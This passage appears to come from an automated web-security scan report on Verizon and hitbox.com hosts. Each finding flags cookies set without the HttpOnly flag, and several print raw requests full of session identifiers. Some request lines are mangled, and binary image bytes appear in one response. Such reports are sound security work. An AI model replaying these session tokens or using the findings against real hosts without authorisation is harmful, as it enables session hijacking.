HTTP/1.1 200 OKSet-Cookie: DM56050762VVV6=V1rrrrr"rz%X%QBeBQCCr^riB^z%zrz%"%X%QBeBQCCz%X%QBeBQCC"%X%QBeBQCQ"%X%QBeBQCCr^riB^"%z(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6CzA6DTdT:kTHGIWaoF9; path=/; domain=ehg-verizon.hitbox.com; expires=Tue, 04-Sep-2012 22:42:25 GMT; max-age=31536000 Set-Cookie: DM550928B8DMV6=V1rrrrr"rz%X%QBer^Xer@rQe@z%zrz%er^"%X%QBer^Xez%X%QBer^Xe"%X%QBeBQCQ"%X%QBer^Xer@rQe@"%z(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6BrzA6DTdT:kTHGIWaoF9; path=/; domain=ehg-verizon.hitbox.com; expires=Tue, 04-Sep-2012 22:42:25 GMT; max-age=31536000 Set-Cookie: WSS_GW=V1z%X%QBXC@CQ; path=/; domain=.hitbox.com; expires=Tue, 04-Sep-2012 22:42:25 GMT; max-age=31536000 Set-Cookie: CTG=1315262545; path=/; domain=.hitbox.com; expires=Mon, 12-Sep-2011 22:42:25 GMT; max-age=604800 ..,...........D..;
10.33. http://ehg-verizon.hitbox.com/HG
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://ehg-verizon.hitbox.com
Path:
/HG
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:DM550928B8DMV6=V1rrrrr"rz%X%QBeriBrrir%@iz%zrz%XXC"%X%QBeriBrz%X%QBeriBr"%X%QBeB%QC"%X%QBeriBrrir%@i"%%^z(xB$qUxB$O:maxB$haF2_aTf2I~xB$h:Df2TWxBrGIWaz7}z)OuKr6QCzA6qU6O:ma6haF2_aTf2I~6h:Df2TWHGIWaA6qU6O:ma6uDF2TaFF6W~:uI~HO:maHGIWaA6qU6O:ma6haF2_aTf2I~6W~:uI~HO:maHGIWa6OF2G:avBA6qU6haF2_aTf2I~6FDGG:hf6haF2_aTf2I~Oa~G672:Ffq6%rrX^%672:FfqA6DTdT:kTHGIWaoF9A6qU6haF2_aTf2I~6FDGG:hf6haF2_aTf2I~Oa~G672:Ffq6%rrX^%672:FfqA6DTdT:kTHGIWaoF9A6haF2_aTf2I~Oa~G62OIG:GDG6%BQe%B|OfmA6qU6haF2_aTf2I~6FDGG:hf6fq_QcBBA6FaIhcO6~6~6GIWa%A6FmuG:hfI~6:qahq2akvmI2TvDTIDfO6:qahq2akvmI2TvDTIDfOzOffGxXjxB$xB$kkkxB(7Idaha7ahhah_:m2TIf:hxB(c:mxB$ha7ahhahYIfO#ImaxX$ya7YIh#ImaxX[ya7]I~Da; path=/; domain=ehg-verizon.hitbox.com; expires=Tue, 04-Sep-2012 22:35:54 GMT; max-age=31536000 WSS_GW=V1z%X%QBeriBr; path=/; domain=.hitbox.com; expires=Tue, 04-Sep-2012 22:35:54 GMT; max-age=31536000 CTG=1315262154; path=/; domain=.hitbox.com; expires=Mon, 12-Sep-2011 22:35:54 GMT; max-age=604800 DM560905J1NCV6=V1rrrrr"rz%X%QBeB%QCrerCQez%zrzr"%X%QBeB%QCz%X%QBeB%QC"%X%QBeB%QC"%X%QBeB%QCrerCQe"rz(xB$FmuG:hfI~xB$:qahq2akxQ$mI2TxQ$DTIDfOxB$:qahq2akxQ$mI2TxQ$DTIDfOz7}z)OuKr6%XzA6FmuG:hfI~6:qahq2akvmI2TvDTIDfO6:qahq2akvmI2TvDTIDfOzOffGxXjxB$xB$kkkxB(7Idaha7ahhah_:m2TIf:hxB(c:mxB$ha7ahhahYIfO#ImaxX$ya7YIh#ImaxX[ya7]I~Da; path=/; domain=ehg-verizon.hitbox.com; expires=Tue, 04-Sep-2012 22:35:54 GMT; max-age=31536000
Request
GET /HG?hc=&hb=DM560905J1NC%3BDM550928B8DM&cd=1&hv=6&n=/overview_main_unauth&con=&vcon=/smbportal/overview_main_unauth&tt=auto&ja=y&dt=22&zo=300&lm=1315280153000&bn=Netscape&ce=y&ss=1920*1200&sc=16&sv=16&cy=u&hp=u&ln=en-US&np=Win32&nc=Windows%20NT%206.1&vpc=HBX0250u&vjs=HBX0250.11u&hec=0&pec=&cmp=&gp=&dcmp=&dcmpe=&dcmpre=&cp=null&fnl=&seg=&epg=&cv=&gn=&ld=&la=&c1=&c2=&c3=&c4=&customerid=&ttt=lid,lpos,name&ra=&rf=http%3A//www.fakereferrerdominator.com/referrerPathName%3FRefParName%3DRefValue&pu=&pl=Mozilla%20Default%20Plug-in%3AGoogle%20Update%3AiTunes%20Application%20Detector%3AGoogle%20Earth%20Plugin%3AJava%28TM%29%20Platform%20SE%206%20U26%3AJava%20Deployment%20Toolkit%206.0.260.3%3ASilverlight%20Plug-In%3AMicrosoft%20Office%202010%3AMicrosoft%20Office%202010%3AWPI%20Detector%201.4%3AGoogle%20Updater%3AQuickTime%20Plug-in%207.7%3AQuickTime%20Plug-in%207.7%3AQuickTime%20Plug-in%207.7%3AQuickTime%20Plug-in%207.7%3AQuickTime%20Plug-in%207.7%3AQuickTime%20Plug-in%207.7%3AQuickTime%20Plug-in%207.7%3A&lv.id=&lv.pos=&hid=0.9416435859353576 HTTP/1.1/*;q=0.5;q=0.7.net/SMBPortalWeb/appmanager/SMBPortal/smb?_nfpb=true&_pageLabel=SMBPortal_page_main_overview%X%QBeriBrrir%@iz%zrz%B%Q"%X%QBeriBrz%X%QBeriBr"%X%QBeBrXQ"%X%QBeriBrrir%@i"%%iz(xB$qUxB$O:maxB$haF2_aTf2I~xB$h:Df2TWxBrGIWaz7}z)OuKr6QCzA6qU6O:ma6haF2_aTf2I~6h:Df2TWHGIWaA6qU6O:ma6uDF2TaFF6W~:uI~HO:maHGIWaA6qU6O:ma6haF2_aTf2I~6W~:uI~HO:maHGIWa6OF2G:avBA6qU6haF2_aTf2I~6FDGG:hf6haF2_aTf2I~Oa~G672:Ffq6%rrX^%672:FfqA6DTdT:kTHGIWaoF9A6qU6haF2_aTf2I~6FDGG:hf6haF2_aTf2I~Oa~G672:Ffq6%rrX^%672:FfqA6DTdT:kTHGIWaoF9A6haF2_aTf2I~Oa~G62OIG:GDG6%BQe%B|OfmA6qU6haF2_aTf2I~6FDGG:hf6fq_QcBBA6FaIhcO6~6~6GIWa%zOffGxXjxB$xB$kkkxB(7Idaha7ahhah_:m2TIf:hxB(c:mxB$ha7ahhahYIfO#ImaxX$ya7YIh#ImaxX[ya7]I~Da; DM560507CPCFV6=V1eB(#X"rz%X%QBeriBrrir%@iz%zrzQe"%X%QBeriBrz%X%QBeriBr"%X%QBeri@e"%X%QBeriBrrir%@i"%z(xB$qUxB$O:maxB$haF2_aTf2I~xB$h:Df2TWxBrGIWaz7}z)OuKr6QCzA6qU6O:ma6haF2_aTf2I~6h:Df2TWHGIWaA6qU6O:ma6uDF2TaFF6W~:uI~HO:maHGIWaA6qU6O:ma6haF2_aTf2I~6W~:uI~HO:maHGIWa6OF2G:avBzOffGxXjxB$xB$kkkxB(7Idaha7ahhah_:m2TIf:hxB(c:mxB$ha7ahhahYIfO#ImaxX$ya7YIh#ImaxX[ya7]I~Da; WSS_GW=V1z%X%QBeriBr; DM560905OCSMV6=V1rrrrr"rz%X%QBe%ee^errBC@z%zrzBCi"%X%QBe%ee^z%X%QBe%ee^"%X%QBe%^%@"%X%QBe%ee^errBC@"B%z(xB$qUxB$haF2_aTf2I~xB$FDGG:hfxB$haF2_aTf2I~Oa~GxB$72:FfqxB$%rrX^%xB$72:Ffqz7}z)OuKr6BizA6qU6haF2_aTf2I~6FDGG:hf6haF2_aTf2I~Oa~G672:Ffq6%rrX^%672:FfqA6DTdT:kTHGIWaoF9A6qU6haF2_aTf2I~6FDGG:hf6haF2_aTf2I~Oa~G672:Ffq6%rrX^%672:FfqA6DTdT:kTHGIWaoF9A6haF2_aTf2I~Oa~G62OIG:GDG6%BQe%B|OfmA6qU6haF2_aTf2I~6FDGG:hf6fq_QcBBzOffGxXjxB$xB$kkkxB(7Idaha7ahhah_:m2TIf:hxB(c:mxB$ha7ahhahYIfO#ImaxX$ya7YIh#ImaxX[ya7]I~Da
Response
HTTP/1.1 200 OKSet-Cookie: DM550928B8DMV6=V1rrrrr"rz%X%QBeriBrrir%@iz%zrz%XXC"%X%QBeriBrz%X%QBeriBr"%X%QBeB%QC"%X%QBeriBrrir%@i"%%^z(xB$qUxB$O:maxB$haF2_aTf2I~xB$h:Df2TWxBrGIWaz7}z)OuKr6QCzA6qU6O:ma6haF2_aTf2I~6h:Df2TWHGIWaA6qU6O:ma6uDF2TaFF6W~:uI~HO:maHGIWaA6qU6O:ma6haF2_aTf2I~6W~:uI~HO:maHGIWa6OF2G:avBA6qU6haF2_aTf2I~6FDGG:hf6haF2_aTf2I~Oa~G672:Ffq6%rrX^%672:FfqA6DTdT:kTHGIWaoF9A6qU6haF2_aTf2I~6FDGG:hf6haF2_aTf2I~Oa~G672:Ffq6%rrX^%672:FfqA6DTdT:kTHGIWaoF9A6haF2_aTf2I~Oa~G62OIG:GDG6%BQe%B|OfmA6qU6haF2_aTf2I~6FDGG:hf6fq_QcBBA6FaIhcO6~6~6GIWa%A6FmuG:hfI~6:qahq2akvmI2TvDTIDfO6:qahq2akvmI2TvDTIDfOzOffGxXjxB$xB$kkkxB(7Idaha7ahhah_:m2TIf:hxB(c:mxB$ha7ahhahYIfO#ImaxX$ya7YIh#ImaxX[ya7]I~Da; path=/; domain=ehg-verizon.hitbox.com; expires=Tue, 04-Sep-2012 22:35:54 GMT; max-age=31536000 Set-Cookie: WSS_GW=V1z%X%QBeriBr; path=/; domain=.hitbox.com; expires=Tue, 04-Sep-2012 22:35:54 GMT; max-age=31536000 Set-Cookie: CTG=1315262154; path=/; domain=.hitbox.com; expires=Mon, 12-Sep-2011 22:35:54 GMT; max-age=604800 Set-Cookie: DM560905J1NCV6=V1rrrrr"rz%X%QBeB%QCrerCQez%zrzr"%X%QBeB%QCz%X%QBeB%QC"%X%QBeB%QC"%X%QBeB%QCrerCQe"rz(xB$FmuG:hfI~xB$:qahq2akxQ$mI2TxQ$DTIDfOxB$:qahq2akxQ$mI2TxQ$DTIDfOz7}z)OuKr6%XzA6FmuG:hfI~6:qahq2akvmI2TvDTIDfO6:qahq2akvmI2TvDTIDfOzOffGxXjxB$xB$kkkxB(7Idaha7ahhah_:m2TIf:hxB(c:mxB$ha7ahhahYIfO#ImaxX$ya7YIh#ImaxX[ya7]I~Da; path=/; domain=ehg-verizon.hitbox.com; expires=Tue, 04-Sep-2012 22:35:54 GMT; max-age=31536000 ..,...........D..;
10.34. http://ehg-verizon.hitbox.com/HG
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://ehg-verizon.hitbox.com
Path:
/HG
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:DM5605079NESV6=V1rrrrr"rz%X%QBe%XBQrBrCBXz%zrzB"%X%QBe%XBQz%X%QBe%XBQ"%X%QBe%XB@"%X%QBe%XBQrBrCBX"Bz(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6%XzA6DTdT:kTHGIWaoF9; path=/; domain=ehg-verizon.hitbox.com; expires=Tue, 04-Sep-2012 22:22:07 GMT; max-age=31536000 DM550928B8DMV6=V1rrrrr"rz%X%QBer^Xer@rQe@z%zrzX^%"%X%QBer^Xez%X%QBer^Xe"%X%QBe%XB@"%X%QBer^Xer@rQe@"Bz(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6BrzA6DTdT:kTHGIWaoF9; path=/; domain=ehg-verizon.hitbox.com; expires=Tue, 04-Sep-2012 22:22:07 GMT; max-age=31536000 WSS_GW=V1z%X%QBXC@CQ; path=/; domain=.hitbox.com; expires=Tue, 04-Sep-2012 22:22:07 GMT; max-age=31536000 CTG=1315261327; path=/; domain=.hitbox.com; expires=Mon, 12-Sep-2011 22:22:07 GMT; max-age=604800
Request
GET /HG?hc=&hb=DM550928B8DM%3BDM5605079NES&hec=1&vjs=HBX0250.11u&vpc=ERR&ec=1&err=Unknown HTTP/1.1.verizon.com/products/voice/plans.aspx;q=0.3%X%QBer^Xer@rQe@z%zrzCC"%X%QBer^Xez%X%QBer^Xe"%X%QBer^ir"%X%QBer^Xer@rQe@"%@z(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6BrzA6DTdT:kTHGIWaoF9; DM560507I8NCV6=V1rrrrr"rz%X%QBe%%%Xrirr%rz%zrzB"%X%QBe%%%Xz%X%QBe%%%X"%X%QBe%%%Q"%X%QBe%%%Xrirr%r"Bz(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6XrzA6DTdT:kTHGIWaoF9; DM560507E4AMV6=V1rrrrr"rz%X%QBe%XrerCrCriz%zrzr"%X%QBe%Xrez%X%QBe%Xre"%X%QBe%Xre"%X%QBe%XrerCrCri"rz(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6%QzA6DTdT:kTHGIWaoF9; DM580820OHACV6=V1rrrrr"rz%X%QBe%XrerCrCriz%zrzr"%X%QBe%Xrez%X%QBe%Xre"%X%QBe%Xre"%X%QBe%XrerCrCr^"rz(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6%QzA6DTdT:kTHGIWaoF9; DM550928B8DMV6=V1rrrrr"rz%X%QBer^Xer@rQe@z%zrzXie"%X%QBer^Xez%X%QBer^Xe"%X%QBe%XBB"%X%QBer^Xer@rQe@"%ez(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6BrzA6DTdT:kTHGIWaoF9; WSS_GW=V1z%X%QBXC@CQ; CTG=1315261322
Response
HTTP/1.1 200 OKSet-Cookie: DM5605079NESV6=V1rrrrr"rz%X%QBe%XBQrBrCBXz%zrzB"%X%QBe%XBQz%X%QBe%XBQ"%X%QBe%XB@"%X%QBe%XBQrBrCBX"Bz(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6%XzA6DTdT:kTHGIWaoF9; path=/; domain=ehg-verizon.hitbox.com; expires=Tue, 04-Sep-2012 22:22:07 GMT; max-age=31536000 Set-Cookie: DM550928B8DMV6=V1rrrrr"rz%X%QBer^Xer@rQe@z%zrzX^%"%X%QBer^Xez%X%QBer^Xe"%X%QBe%XB@"%X%QBer^Xer@rQe@"Bz(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6BrzA6DTdT:kTHGIWaoF9; path=/; domain=ehg-verizon.hitbox.com; expires=Tue, 04-Sep-2012 22:22:07 GMT; max-age=31536000 Set-Cookie: WSS_GW=V1z%X%QBXC@CQ; path=/; domain=.hitbox.com; expires=Tue, 04-Sep-2012 22:22:07 GMT; max-age=31536000 Set-Cookie: CTG=1315261327; path=/; domain=.hitbox.com; expires=Mon, 12-Sep-2011 22:22:07 GMT; max-age=604800 ..,...........D..;
10.35. http://ehg-verizon.hitbox.com/HGct
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://ehg-verizon.hitbox.com
Path:
/HGct
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:DM550928B8DMV6=V1rrrrr"rz%X%QBeriBrrir%@iz%zrz%"%X%QBeriBrz%X%QBeriBr"%X%QBeriB%"%X%QBeriBrrir%@i"%z(xB$qUxB$O:maxB$haF2_aTf2I~xB$h:Df2TWxBrGIWaz7}z)OuKr6QCzA6qU6O:ma6haF2_aTf2I~6h:Df2TWHGIWazOffGxXjxB$xB$kkkxB(7Idaha7ahhah_:m2TIf:hxB(c:mxB$ha7ahhahYIfO#ImaxX$ya7YIh#ImaxX[ya7]I~Da; path=/; domain=ehg-verizon.hitbox.com; expires=Tue, 04-Sep-2012 22:13:41 GMT; max-age=31536000 DM560507CPCFV6=V1eB(#X"rz%X%QBeriBrrir%@iz%zrz%"%X%QBeriBrz%X%QBeriBr"%X%QBeriB%"%X%QBeriBrrir%@i"%z(xB$qUxB$O:maxB$haF2_aTf2I~xB$h:Df2TWxBrGIWaz7}z)OuKr6QCzA6qU6O:ma6haF2_aTf2I~6h:Df2TWHGIWazOffGxXjxB$xB$kkkxB(7Idaha7ahhah_:m2TIf:hxB(c:mxB$ha7ahhahYIfO#ImaxX$ya7YIh#ImaxX[ya7]I~Da; path=/; domain=ehg-verizon.hitbox.com; expires=Tue, 04-Sep-2012 22:13:41 GMT; max-age=31536000 WSS_GW=V1z%X%QBeriBr; path=/; domain=.hitbox.com; expires=Tue, 04-Sep-2012 22:13:41 GMT; max-age=31536000 CTG=1315260821; path=/; domain=.hitbox.com; expires=Mon, 12-Sep-2011 22:13:41 GMT; max-age=604800
Request
GET /HGct?hc=&hb=DM550928B8DM%3BDM560507CPCF62EN3&cd=1&hv=6&n=/routing+page&con=&vcon=/vz/home/residential&tt=auto&ja=y&dt=22&zo=300&lm=1315278819000&bn=Netscape&ce=y&ss=1920*1200&sc=16&sv=16&cy=u&hp=u&ln=en-US&np=Win32&nc=Windows%20NT%206.1&vpc=HBX0200u&vjs=HBX0250.11u&hec=0&pec=&cmp=&gp=&dcmp=&dcmpe=&dcmpre=&cp=null&fnl=&seg=&epg=&cv=&gn=&ld=&la=&c1=&c2=&c3=&c4=&customerid=&ttt=lid,lpos,name&ra=&rf=http%3A//www.fakereferrerdominator.com/referrerPathName%3FRefParName%3DRefValue&pu=&pl=Mozilla%20Default%20Plug-in%3AGoogle%20Update%3AiTunes%20Application%20Detector%3AGoogle%20Earth%20Plugin%3AJava%28TM%29%20Platform%20SE%206%20U26%3AJava%20Deployment%20Toolkit%206.0.260.3%3ASilverlight%20Plug-In%3AMicrosoft%20Office%202010%3AMicrosoft%20Office%202010%3AWPI%20Detector%201.4%3AGoogle%20Updater%3AQuickTime%20Plug-in%207.7%3AQuickTime%20Plug-in%207.7%3AQuickTime%20Plug-in%207.7%3AQuickTime%20Plug-in%207.7%3AQuickTime%20Plug-in%207.7%3AQuickTime%20Plug-in%207.7%3AQuickTime%20Plug-in%207.7%3A&lv.id=vzw_home,vzw_home,res_home,res_home,bus_home,bus_home,corp_vz,corp_vzw,hp_res_footer_about_us,hp_res_footer_contact_us,hp_res_footer_store_locator,hp_res_footer_careers,hp_bus_footer_vzthinkfinity,hp_res_footer_sitemap,hp_res_footer_privacy_policy,hp_res_footer_terms_conditions,hp_res_footer_site_feedback,&lv.pos=,,,,,,,,,,,,,,,,,&hid=0.22088988668371046 HTTP/1.1/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.7/content/verizonglobalhome/ghp_landing.aspx
Response
HTTP/1.1 200 OKSet-Cookie: DM550928B8DMV6=V1rrrrr"rz%X%QBeriBrrir%@iz%zrz%"%X%QBeriBrz%X%QBeriBr"%X%QBeriB%"%X%QBeriBrrir%@i"%z(xB$qUxB$O:maxB$haF2_aTf2I~xB$h:Df2TWxBrGIWaz7}z)OuKr6QCzA6qU6O:ma6haF2_aTf2I~6h:Df2TWHGIWazOffGxXjxB$xB$kkkxB(7Idaha7ahhah_:m2TIf:hxB(c:mxB$ha7ahhahYIfO#ImaxX$ya7YIh#ImaxX[ya7]I~Da; path=/; domain=ehg-verizon.hitbox.com; expires=Tue, 04-Sep-2012 22:13:41 GMT; max-age=31536000 Set-Cookie: DM560507CPCFV6=V1eB(#X"rz%X%QBeriBrrir%@iz%zrz%"%X%QBeriBrz%X%QBeriBr"%X%QBeriB%"%X%QBeriBrrir%@i"%z(xB$qUxB$O:maxB$haF2_aTf2I~xB$h:Df2TWxBrGIWaz7}z)OuKr6QCzA6qU6O:ma6haF2_aTf2I~6h:Df2TWHGIWazOffGxXjxB$xB$kkkxB(7Idaha7ahhah_:m2TIf:hxB(c:mxB$ha7ahhahYIfO#ImaxX$ya7YIh#ImaxX[ya7]I~Da; path=/; domain=ehg-verizon.hitbox.com; expires=Tue, 04-Sep-2012 22:13:41 GMT; max-age=31536000 Set-Cookie: WSS_GW=V1z%X%QBeriBr; path=/; domain=.hitbox.com; expires=Tue, 04-Sep-2012 22:13:41 GMT; max-age=31536000 Set-Cookie: CTG=1315260821; path=/; domain=.hitbox.com; expires=Mon, 12-Sep-2011 22:13:41 GMT; max-age=604800 ..,...........D..;
10.36. https://enterprisecenter.verizon.com/enterprisesolutions/Repairs/iRepairs/Images/systemBusy.gif
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://enterprisecenter.verizon.com
Path:
/enterprisesolutions/Repairs/iRepairs/Images/systemBusy.gif
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:40:49 GMT
Request
GET /enterprisesolutions/Repairs/iRepairs/Images/systemBusy.gif HTTP/1.1.com.verizon.com/enterprisesolutions/default/irepair/QuickTicketIdentify.do;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; ED_SESSIONID=3lFzTlLPn3bjF74TvQ5hvTpG1NLZY6Ch55LynGnzjv4vbJTbpJTL!1857010759!-559043164; pref_lang=en-US; AIMSSESSIONID=12cTTlLQWJpG2WdmJ1n56z6lq4l7wM5TLkNq6z2RgpLJn697v8l1!-1788495886!154656592; AIMSPRESESSIONIDSIT=wJ75TlMM0FLQB8Bg9MqB6cJ9PPhDLLFCYyfFGZ3TqJLQN0GVvhMK!-1943483601!NONE; vzapps=ZIPCODE=10010; BPSPANISH=N; GBEOrdering=bannerid=vV8XV5a0k7UNCz0F4NS1Yy2ziu6e3G%2bpRnXX9Ts76mA%3d&redesignEnableFlag=YwUZzUxkyzg%3d&BundlesLP=is8rk0bMpSoz7R1F9vU7oNxRo1ehh781lEbxvp7l2Hs%3d; vzAppID=; LOB_CATEGORY=; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9; vsrecentsearches=xss%20sqli%20httpi~oss%20sq~wss~xss~xss%20sq; CP=null*
Response
HTTP/1.1 200 OKSet-Cookie: TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com Set-Cookie: TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:40:49 GMT ...!..NETSCAPE2.0.....!.. ....,....Q....fh...0.I..8...-`(.Di.........:b].......;..a..aB...[..%Z..m2....8.is..w.F......e...h...f.d8^........... .!.......,....Q....mx...[SNIP]...
10.37. https://enterprisecenter.verizon.com/enterprisesolutions/global/gHome.do
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://enterprisecenter.verizon.com
Path:
/enterprisesolutions/global/gHome.do
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:25:22 GMT
Request
GET /enterprisesolutions/global/gHome.do HTTP/1.1.com.verizon.com//xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; ED_SESSIONID=3lFzTlLPn3bjF74TvQ5hvTpG1NLZY6Ch55LynGnzjv4vbJTbpJTL!1857010759!-559043164; pref_lang=en-US; AIMSSESSIONID=12cTTlLQWJpG2WdmJ1n56z6lq4l7wM5TLkNq6z2RgpLJn697v8l1!-1788495886!154656592; AIMSPRESESSIONIDSIT=wJ75TlMM0FLQB8Bg9MqB6cJ9PPhDLLFCYyfFGZ3TqJLQN0GVvhMK!-1943483601!NONE; vzapps=ZIPCODE=10010; BPSPANISH=N; GBEOrdering=bannerid=vV8XV5a0k7UNCz0F4NS1Yy2ziu6e3G%2bpRnXX9Ts76mA%3d&redesignEnableFlag=YwUZzUxkyzg%3d&BundlesLP=is8rk0bMpSoz7R1F9vU7oNxRo1ehh781lEbxvp7l2Hs%3d; vzAppID=; LOB_CATEGORY=; CP=null*; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9
Response
HTTP/1.1 302 Moved Temporarily/ifederation/SmMakeCookie.ccc?SMSESSION=QUERY&PERSIST=0&TARGET=$SM$https%3a%2f%2fenterprisecenter%2everizon%2ecom%2fenterprisesolutions%2fglobal%2fgHome%2edoSet-Cookie: TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com Set-Cookie: TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:25:22 GMT
10.38. https://enterprisecenter.verizon.com/enterprisesolutions/selfreg/javascript/selfreg.js
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://enterprisecenter.verizon.com
Path:
/enterprisesolutions/selfreg/javascript/selfreg.js
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:22:42 GMT
Request
GET /enterprisesolutions/selfreg/javascript/selfreg.js HTTP/1.1.com.verizon.com/enterprisesolutions/default/selfreg/enrollmentProfileInfo.do;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9; ED_SESSIONID=3lFzTlLPn3bjF74TvQ5hvTpG1NLZY6Ch55LynGnzjv4vbJTbpJTL!1857010759!-559043164; pref_lang=en-US
Response
HTTP/1.1 200 OKSet-Cookie: TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com Set-Cookie: TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:22:42 GMT (id);'userID');...[SNIP]...
10.39. https://enterprisecenter.verizon.com/enterprisesolutions/selfreg/submitEnrollmentProfileInfo.do
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://enterprisecenter.verizon.com
Path:
/enterprisesolutions/selfreg/submitEnrollmentProfileInfo.do
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:35:23 GMT
Request
GET /enterprisesolutions/selfreg/submitEnrollmentProfileInfo.do HTTP/1.1.com
Response
HTTP/1.1 302 Moved Temporarily/ifederation/SmMakeCookie.ccc?SMSESSION=QUERY&PERSIST=0&TARGET=$SM$https%3a%2f%2fenterprisecenter%2everizon%2ecom%2fenterprisesolutions%2fselfreg%2fsubmitEnrollmentProfileInfo%2edoSet-Cookie: TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com Set-Cookie: TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:35:23 GMT
10.40. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/Logo_VEC_Main.gif
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://enterprisecenter.verizon.com
Path:
/enterprisesolutions/staticcontent/images/VzWIntegration/Logo_VEC_Main.gif
Issue detail
